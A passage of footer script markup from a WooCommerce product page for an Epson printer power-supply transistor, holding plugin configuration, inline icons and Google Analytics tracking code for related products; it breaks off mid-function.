var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"0e63266952"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="wcemi-js-extra">
/* <![CDATA[ */
var wcemiObj = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php?ver=69702f1f944be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js" id="wcemi-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"6b3f3dc7a0","urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/printerpoint.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"c2899cbbd7"},"etheme_waitlist":{"fragments_nonce":"108f720558"},"etheme_compare":{"fragments_nonce":"2f36996ced"},"menu_cart":{"cart_page_url":"https:\/\/printerpoint.co.in\/cart-2\/","checkout_page_url":"https:\/\/printerpoint.co.in\/checkout\/","fragments_nonce":"b22896511e"}},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/printerpoint.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f11bd45391"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_mobile":480,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":252393,"title":"Transistor%20For%20Epson%20L3110%20L1110%20L3150%20Printer%20Power%20Supply%20-%20Printer%20Point","excerpt":"","featuredImage":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2018\/04\/PrinterPoint-Epson-PlaceHolder-Image.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product_cat":"ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter","product":"transistor-for-epson-l3110-l1110-l3150-printer-power-supply","post_type":"product","name":"transistor-for-epson-l3110-l1110-l3150-printer-power-supply"},"queried_id":252393,"pid":252393},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"PP12238","name":"Chip Detector Contact Board For Epson Stylus Office T1100 Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Inkjet Printer\/Chip Decoder\/Resetter","position":3,"price":"679"} );

				ga( 'ec:addImpression', {"id":"PP20974","name":"Chip IC EEPROM For Canon Pixma MP287 Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip for Formatter Board","position":5,"price":"399"} );

				ga( 'ec:addImpression', {"id":"PP21544","name":"Chip IC EEPROM For Canon Pixma G2002 Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip for Formatter Board","position":7,"price":"399"} );

				ga( 'ec:addImpression', {"id":"PP36815","name":"Chip Toner Reset TK-3114 For Kyocera ECOSYS FS-4100DN Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Laser Printer","position":9,"price":"399"} );

				ga( 'ec:addImpression', {"id":"PP36819","name":"Chip Toner Reset TK-3130 For Kyocera ECOSYS FS-4200DN FS-4300DN M3550idn M3560idn Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Laser Printer","position":11,"price":"399"} );

				ga( 'send', 'pageview' );

				$( '.products .post-12238 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP12238","name":"Chip Detector Contact Board For Epson Stylus Office T1100 Printer","brand":"","category":"IC &amp; CHIP\/Chip Inkjet Printer\/Chip Decoder\/Resetter","variant":"","price":"679","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip Detector Contact Board For Epson Stylus Office T1100 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-20974 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP20974","name":"Chip IC EEPROM For Canon Pixma MP287 Printer","brand":"","category":"IC &amp; CHIP\/Chip for Formatter Board","variant":"","price":"399","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip IC EEPROM For Canon Pixma MP287 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-21544 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP21544","name":"Chip IC EEPROM For Canon Pixma G2002 Printer","brand":"","category":"IC &amp; CHIP\/Chip for Formatter Board","variant":"","price":"399","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip IC EEPROM For Canon Pixma G2002 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36815 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36815","name":"Chip Toner Reset TK-3114 For Kyocera ECOSYS FS-4100DN Printer","brand":"","category":"IC &amp; CHIP\/Chip Laser Printer","variant":"","price":"399","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip Toner Reset TK-3114 For Kyocera ECOSYS FS-4100DN Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36819 a' ).click( function() {
